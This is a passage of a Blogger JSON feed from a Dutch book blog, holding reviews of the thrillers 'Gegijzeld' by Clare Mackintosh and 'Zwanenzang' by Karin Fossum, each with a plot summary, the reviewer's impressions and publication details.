socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJESxyrBwytJBrH52LMhWe9NdxRGQab_gtTWGaQcugwfdBOEjowQarIpXeCiP9LxT34gSJyZCZQcQrNznvQwgX4vDcpViwiejoEGIxqJauwG2pdUlSP2dYPXOBIS2zrlxtczHl0cLa2K9\/s72-c\/160C7876-D639-4A75-BDB1-31D1F77F5FE1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-575882371397953578"},"published":{"$t":"2021-06-22T04:19:00.000-07:00"},"updated":{"$t":"2021-06-26T13:00:16.308-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Gegijzeld | Clare Makintosh"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EGegijzeld - Clare Mackintosh (De Fontein)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EWanneer een vlucht van Londen naar Sydney wordt gekaapt, staat stewardess Mina onder druk. Als ze doet wat de kapers willen, blijft haar dochter in leven, zo niet dan laten ze het vliegtuig crashen…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EHet huwelijk van stewardess Mina staat op springen en de zorgen om haar dochtertje zijn groot, dus wanneer ze wordt geselecteerd om te werken op de eerste non-stopvlucht van Londen naar Sydney, is dat een welkome afleiding. Het is een prestigieuze vlucht met aan boord talloze journalisten, bloggers en VIPs die allemaal verslag zullen doen van deze historische vlucht.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EDan krijgt Mina een briefje in handen: ‘Volg onze instructies, dan zal je dochter blijven leven’. Het vliegtuig is gekaapt en Mina staat voor een duivels dilemma want het leven van honderden passagiers ligt in haar handen. Maar ook dat van haar dochtertje. En de kapers blijken meer van haar privéleven te weten dan haar lief is…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDit is mijn eerste boek van Clare Mackintosh. Noem me gerust een dwaas hoor. Ik las nog niets van deze auteur - ondanks lovende recensies - omdat de covers mij nooit aanspreken. Met gegijzeld kwam daar eindelijk verandering in.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWat me meteen opvalt is dat de auteur je meteen grijpt en dat blijft doen doorheen heel het boek. Het concept van een gekaapt vliegtuig, een 20-uur durende vlucht, Mina,\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003Eechtgenoot Adam, hun dochtertje, het zorgt meteen voor de nodige adrenaline en dreiging.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EAfwisselende hoofdstukken tussen Mina, Adam en passagiers van de vlucht zorgen dat je alert blijft en dankzij de ongelooflijk vlotte schrijfstijl van de auteur is het boek niet weg te leggen voor je het uit hebt. Ik werd steeds verder ‘geduwd’ om te blijven lezen. Niets bestond nog buiten het boek.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EElk personages kruipt onder je huid. Zo lijkt het toch. Mina en Adam, hoeveel ‘miserie’ kan je hebben, hun dochter Sophia die moeilijk hecht door veel te veel bagage voor een jong kind. Al deze deeltje en puzzelstukjes worden langzaam maar verbonden met elkaar en de plot het zeer verrassend te noemen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk was al geen grote van van reizen met het vliegtuig en nu al zeker niet. Maar even alle grappen aan de kant, dit is gewoon echt een heel goede en stevige thriller waar de spanning voelbaar is, waar veel gebeurd en een thriller die je gewoon moet lezen deze zomer.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/clare-mackintosh-P0001309435\"\u003EClare Mackintosh\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/de-fontein-romans-spanning-C0000111984\"\u003EDe Fontein Romans \u0026amp; Spanning\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789026154973\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 416\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : augustus 2021\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEbqKbtroZJB1IpWVLnY_8owZZwmLQkqNTKXISb39BrRC7q3UEFYJKxzGat-JViIATq5NX4E1mXY1qqj_wMaJu77q7y3AzgIi34_4SByqeygj737YjlzPUCXkuQISB3dmUwVZuimd53yxX\/s2048\/96F90445-F4E5-4F3F-B9D9-C31027CF95D6.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEbqKbtroZJB1IpWVLnY_8owZZwmLQkqNTKXISb39BrRC7q3UEFYJKxzGat-JViIATq5NX4E1mXY1qqj_wMaJu77q7y3AzgIi34_4SByqeygj737YjlzPUCXkuQISB3dmUwVZuimd53yxX\/s320\/96F90445-F4E5-4F3F-B9D9-C31027CF95D6.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/575882371397953578\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/gegijzeld-clare-makintosh.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/575882371397953578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/575882371397953578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/gegijzeld-clare-makintosh.html","title":"Gegijzeld | Clare Makintosh"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEbqKbtroZJB1IpWVLnY_8owZZwmLQkqNTKXISb39BrRC7q3UEFYJKxzGat-JViIATq5NX4E1mXY1qqj_wMaJu77q7y3AzgIi34_4SByqeygj737YjlzPUCXkuQISB3dmUwVZuimd53yxX\/s72-c\/96F90445-F4E5-4F3F-B9D9-C31027CF95D6.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-1512758101055446595"},"published":{"$t":"2021-06-16T11:56:00.003-07:00"},"updated":{"$t":"2021-06-16T21:50:52.905-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Zwanenzang | Karin Fossum "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiskH9dRrRDNmisjSO8diNfQCdhGUbZnXUwwoDeL8tbhe1E_tv8ZuUt1xNdsuXM78YAkuGCVPLcObTgT0gFhdZADuQm4zgzsanL_BHQQTfiEEPFAqCB4QzNzWiAY7l0VlOT1RzztTfY-rhM\/s2048\/9351C718-CA18-4C30-A547-2710B325C073.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiskH9dRrRDNmisjSO8diNfQCdhGUbZnXUwwoDeL8tbhe1E_tv8ZuUt1xNdsuXM78YAkuGCVPLcObTgT0gFhdZADuQm4zgzsanL_BHQQTfiEEPFAqCB4QzNzWiAY7l0VlOT1RzztTfY-rhM\/s320\/9351C718-CA18-4C30-A547-2710B325C073.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EZwanenzang - Karin Fossum (Boekerij)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EPsychologische en razend spannende thriller van de koningin van de Scandinavische crime\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EEen alleenstaande moeder vindt een verontrustende tekening in de slaapkamer van haar zoon. Een jonge man en een tiener ontmoeten elkaar toevallig in het bos van de Svartlandsskog. De volgende dag wordt de zestienjarige Gritt Zeeland dood aangetroffen in hetzelfde bos. Wat hebben deze drie ogenschijnlijk toevallige gebeurtenissen met elkaar te maken?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EAls hoofdinspecteur Konrad Sejer de zaak krijgt toegewezen, heeft hij in eerste instantie alleen maar meer vragen, en geen enkel antwoord. Gritt Zeeland was een beeldschoon maar heel teruggetrokken meisje, dat niet veel vrienden had. Toch waren heel veel mensen wel degelijk in haar geïnteresseerd, jong én oud. Dan komen er bij het onderzoek een paar ontluisterende waarheden boven water.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EKarin Fossum is een van mijn favoriete auteurs, een van de eerste thriller auteurs waarvan ik de boeken begon te lezen in mijn jongere jaren. Doorheen de jaren bouwde ik een band op met Sejer en kijk ik altijd uit naar een nieuw boek. Sinds uitgeverij Boekerij haar boeken publiceert lijken haar thrillers nog sterker te zijn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen zeer vlotte pen, zo zou ik karin Fossum haar schrijfstijl benoemen. Haar boeken lezen steeds super snel en ook met Zwanenzang heeft ze je aandacht meteen. De auteur weet als geen anders een evenwicht te bewaren tussen het verhaal en de menselijke kant van haar personages.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EGroot was mijn vreugde om Sejer weer meer tegen te komen in dit boek, in de verduistering bleef hij wat op de achtergrond. In Zwanenzang mag hij weer doen wat hij zo goed doen en kunnen we weer meer genieten van zijn unieke zelve.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen auteur die niet bang is om te schrijven, niet bang is om personages\/elementen te doden. Een gevestigde waarde die thrillers schrijft met een bizar randje aan, dat is Karin Fossum voor mij. Weer een toevoeging aan mijn thuisbibliotheek en al zeker met die knappe cover.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/karin-fossum-P0000507526\"\u003EKarin Fossum\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/boekerij-C0000048253\"\u003EBoekerij\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789022588123\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 448\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : mei 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-weight: bold;\"\u003EIn de pers:\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Politieroman van een ongekend hoog niveau.’ Vrij Nederland\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Fossum weet de lezer met vaste hand haar wereld binnen te voeren en houdt de onderhuidse spanning moeiteloos vast.’ The Guardian\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Karin Fossum is een exponent van Scandinavische topkwaliteit.’ de Volkskrant\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 17px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/1512758101055446595\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/zwanenzang-karin-fossum.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1512758101055446595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1512758101055446595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/06\/zwanenzang-karin-fossum.html","title":"Zwanenzang | Karin Fossum "}],"author":[{"name":{"$t":"alexs books and 